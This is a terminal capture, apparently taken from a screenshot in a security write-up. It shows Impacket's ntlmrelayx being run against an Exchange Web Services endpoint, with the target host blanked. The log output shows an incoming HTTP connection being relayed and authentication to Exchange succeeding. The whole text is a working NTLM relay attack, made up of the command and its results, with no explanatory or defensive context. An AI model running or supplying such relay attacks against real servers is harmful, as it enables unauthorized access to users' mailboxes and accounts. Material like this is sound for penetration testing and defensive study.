 user@localhost:~$ sudo ntlmrelayx.py -t https:// /EWS/Exchange.asmx
Impacket v0.9.19-dev - Copyright 2018 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.222.55, attacking target https://
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against https:// as \ SUCCEED
[*] Exchange returned HTTP status 200 - authentication was OK
[*] API call was successful